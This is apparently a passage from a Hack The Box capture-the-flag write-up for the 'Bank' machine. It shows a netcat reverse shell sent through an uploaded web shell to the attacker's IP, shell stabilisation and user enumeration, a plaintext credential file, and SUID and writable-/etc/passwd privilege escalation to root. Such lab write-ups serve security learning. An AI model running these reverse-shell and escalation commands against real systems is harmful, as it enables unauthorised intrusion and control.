To make sure it was working, I started a tcpdump on my box and tried to ping my kali host.
tcpdump -i tun0 icmp

That worked, so I tried to send a nc reverse shell back to me.
curl http://bank.htb/uploads/cmd.htb?cmd=nc%2010.10.14.24%20443%20-e%20/bin/bash
nc -nvlp 443
listening on \[any\] 443 \...
connect to \[10.10.14.24\] from (UNKNOWN) \[10.10.10.29\] 38604
Who am I running as?
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Let's get a pseudo tty:
/usr/bin/script -qc /bin/bash /dev/null
www-data@bank:/var/www/bank/uploads\$
Ok, great. What users are on this box? Just chris, but I can read their home dir.
www-data@bank:/var/www/bank/uploads\$ ls -lAh /home
total 4.0K
drwxr-xr-x 3 chris chris 4.0K Jan 11 2021 chris
Looks like I can read their user.txt file as well.
www-data@bank:/var/www/bank/uploads\$ ls -lAh /home/chris
total 20K
lrwxrwxrwx 1 root root 9 Jan 11 2021 .bash_history -\> /dev/null
-rw-r\--r\-- 1 chris chris 220 May 28 2017 .bash_logout
-rw-r\--r\-- 1 chris chris 3.6K May 28 2017 .bashrc
drwx\-\-\-\-\-- 2 chris chris 4.0K Jan 11 2021 .cache
-rw-r\--r\-- 1 chris chris 675 May 28 2017 .profile
-r\--r\--r\-- 1 chris chris 33 Sep 21 23:23 user.txt
Oh, there's also a bankreports.txt file in /var/www/bank/, which holds the user/pass for user chris.
www-data@bank:/var/www/bank\$ ls -lAh
total 124K
drwxr-xr-x 7 www-data www-data 4.0K Jan 11 2021 assets
drwxr-xr-x 2 root root 76K Jan 11 2021 balance-transfer
-rw-r\--r\-- 1 www-data www-data 230 May 28 2017 bankreports.txt
-rw-r\--r\-- 1 root root 1.1K May 29 2017 delete-ticket.php
drwxr-xr-x 2 www-data www-data 4.0K Jan 11 2021 inc
-rw-r\--r\-- 1 www-data www-data 7.6K May 28 2017 index.php
-rw-r\--r\-- 1 www-data www-data 3.3K May 28 2017 login.php
-rw-r\--r\-- 1 www-data www-data 692 May 28 2017 logout.php
-rw-r\--r\-- 1 www-data www-data 4.4K May 29 2017 support.php
drwxr-xr-x 2 www-data www-data 4.0K Sep 22 00:01 uploads
www-data@bank:/var/www/bank\$ cat bankreports.txt
+=================+
\| HTB Bank Report \|
+=================+
===Users===
Full Name: Christos Christopoulos
Email: chris@bank.htb
Password: !##HTBB4nkP4ssw0rd!##
CreditCards: 2
Transactions: 8
Balance: 1.337\$
User Compromise
EoP Enumeration
I uploaded linpeas to the target and ran it. Looks like theres an SUID file that's custom.


Also, /etc/passwd is writeable?

Running the emergency file gave me a shell without me having to do anything else.

root/SYSTEM Compromise
Intended User Compromise
When looking at the /balance-transfer/ folder, one of the files was much smaller than the rest.

Opening this file shows the user chris@bank.htb and a password.

Using this username/password allows me to log in to the website.

Then I can do the same file upload as intended.